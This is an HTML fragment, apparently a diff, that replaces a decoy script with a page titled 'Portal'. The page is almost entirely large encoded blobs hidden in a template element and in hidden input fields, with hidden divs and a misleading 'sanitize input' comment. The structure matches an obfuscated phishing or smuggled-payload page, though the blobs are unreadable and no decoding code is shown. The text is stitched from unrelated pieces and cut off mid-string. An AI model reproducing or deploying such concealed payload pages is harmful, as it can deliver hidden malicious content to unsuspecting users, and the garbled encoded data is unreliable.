id="eOP2FY4">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[base64]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</template><div id="NE97tP" style="display:none">temp</div>
-<script>function IgSftL(){var x=41;return x*2;}
-/* sanitize input */
+<!DOCTYPE HTML>
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width"><style>.b9jJzL{display:none}</style><title>Portal</title></head><body><!-- boot --><input type="hidden" id="tyedmyv0" value="24RdoG5Zq4yiUrNDQjqBoqGDOWxoKf8rvo6v7gH75uUWQubLX65ksuMLL6q6S91KhM14nV5ohuHFB69RAm6dlpfLbT1pbOcr8IfzoQGo5q11G/neUbgumuNIfKmrWtIe2oduhkl5muGDF61eTDOS3/SPOWkoKfokuZ37rQi4t7h9EuuTD+hksuMLL7O2S9AP2e5wgUo8y+zfSvRcRjjYmaTbdS9jYOcipYu8pQu16ftVEP3aX6Y2hOxferOzWoJgx4Ulg0RjmfyVF7cKDT/cx/PJbWl2bPV38oHmuBTm/[base64]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"><input type="hidden" id="tyedmyv1" value="fvBLZKx4U5kicH0vzHUvVEWzPPhf+KKWZhKehA8Mmy7ES1orRyCqPdV7A/guMaIrenBLZKx4U5zw1rnbKTX6xSRjHX3KfLejE0Mplq8Mmy7ET5oa9oG/yDTbo726pFdP3/D5Jfl90i5Q0t0vzHUqtWSzLWxvrRbTN0cbNyoJGpxkS15Ps8XuzBTK4/yu5ZcqO2Ss9Qx5Qrn1U2+PzHUvsXDyLa0OnGOXNlZ+Asv5v/9kTgtKt5DO3PTa9hsuMLM+eiNbZKx4U5wV55l6zKELpTSDOR2PKcKHN3YfYmvMnpxkS15Ps8XuzPXaE9yqxefaPlH59a1pct2hs2+PzHUvsXDzXQxPKZdyEnb/Usto/092615Ps8Xq7MUbg+3bERM/avR5wZiMlwiw0uwL7SReJWFFyfiL3LMAsOKbNq8MfhuAHl6bl9GunLEKk33ONQGef/H5xKx8d4jEZqgLOSHL8ND3WPmK3bfTE/A7Nq8Mmy7Af6qLRuRK6NWKw83qVNKM3/H5xKx4V7gF9pl67dUupHV3bMx/GCKSEnOqB549qh92615Ps8A4SkHup6mO1CfbSrTckJk8x2gQB5l6STUqA9D3afiL3LK25qfb45uZP39kSk8KtkRYSOHup6mONIfKuwTYZKkcRrxwAghrmfBvZaTj/RgabhbSEkKbNqvYjgqw376blzCvrBU/B6ifFba/zVH5xKx4U5g0Rjl/GPF7JQRyKFiKzFezoOKbNq8JSYxkS15PsyF+DdSrgv27dCfKnyS9kSk4VyjUktidbHUvsXD3bdyf6AKnNrfP0u/Yr9oAvn/vs/TL+cCPg+g8kLM+f/H5wIiNd9il830u2XCvtEQDrWzL2dLHMsJL4ov5v2qRa8/9E8Xq6OHuo417FPdrXyTd0OjtBq1Q07gqTcePsXD3afiO2KKWVtZ/Rw8NvitESjtKMndK6OHup6mKVEfbPyWd0Hjslg1Q14m/GKHbVYXCbey/jHbWxrZ/w5oIjxqV+f5Ps8Xq6OWKU0zO5Yer26BZxb1dVh1Cct0vzHUvtUQDrQ2qfLO2B2Ib5npIzquEn4pbJyV7WkHup6mOMLcainEs8ChsF2mBctm7KUF68XH3aSme2TbTEke/QoscGi4FS59PcsULqHBcB6mOMLM+eyXs4Njssjzx0twKyfSdEXD3af1ZfhbSEkKb0pv4334RPnpatsG/yORcB6mOMLM+evUM8Dk8x2gRctgLmLE69eWTOEor3LbSEkKf4roo77okn3q69oEeOUHvhiyLsQGef/[base64]/KHInM+KeUrosG/4RDwvK8xE/vaW65zg8kLM+f/H5wIhsZyiF9ih7KDSPtBTiSXhbCILHNgJPEt+dKY7ES15Ps8Du/KWqM03/kLIbenH4Qan54Tzw0t0vzHELRFSzPNhe+KKWhxeqlq5Jnq92615Ps8Xq7MUbg+3bERM/avR5wZiMlwiw17k67PX/ZVQCTbze/CdgskKbNq8Mno4Q37oL5kRK6fDvFQmOMLM+f/XtIDisRthkJjyPyBE79SZjifmLPZPiFhaOAv6+Oy7ES1udEWXq6OHoox3bpNYaayWs9KgcR9imRj0qftUvsXD3afzu+EICF/Kfw6sYr7uB2v5OsnXvrcX6Qp3qxZfv3/S84LidZ1jlloq/TSAqMeFHbCor3LbSEkKecl8JKyoxT0p7JoB7SOD/F6zLFKfbS5UM4H3YVtnUxjgbCGBr5uB2aWk72WRyEkKbM32uOy7ES16rhzGuuDXKY126gLaM3/H5xKx4V7jk5mla6IB7VTFXbJye/DYCxnZvcv/Yv15V+f5Ps8Xq6OXKUo3KZZKefuT8RKlMp1hkkthL2VWvYaTTnNzPiZZDoOKbNq8MmyrgvnoL5uU/zPWqMvy/kLK7enBLZKx4U5zw1pm6+XHrpOFXbZxPiTdgskKbNq8MnzoA3yqvZ1CuvDTfB626ZFZ6KtBLZKx4U5zw19k7iDG7VQFXaOnO2TbTA8eetx2smy7ES15L1zEPqDWKs30a9SKeeqVpEHiMt2nF1skbnLUohxYjnRx7C5KGZxZfI4/MmwnyK1ibRyEayCHoc/1q9EP+ecUNIZiMl4nAEtn7OJHahHTjXak5fLbSEkKbMsv4fm4Rf8vr4mXr+dEP8qwPghM+f/H5xKhNBrnEJ/yPyXHbJZWzPNk5fLbSEkKbM+ooj8vw3hrbRyRK7PUqZ6iO0ZYOe6Xs8P3K85zw0tj9btUvsXD3jcx/mOYGNoZvAh6oH9ugHn5KAWXq6OHup62qxZd6KtEt8Fi8pr1Q17k67PX/ZDSi7LhfCeOWRgIKhA8Mmy7ES1prRkU/3GX641z/kLI+frT8RK1pdplw1/lb6GWusbH3qPhK3Ffig/A7Nq8Mnvxm615Ps8UO3BU6c71qcGZ6KnS5wR7YU5zw0t0rqLF6MND2eEor3LbSEkKe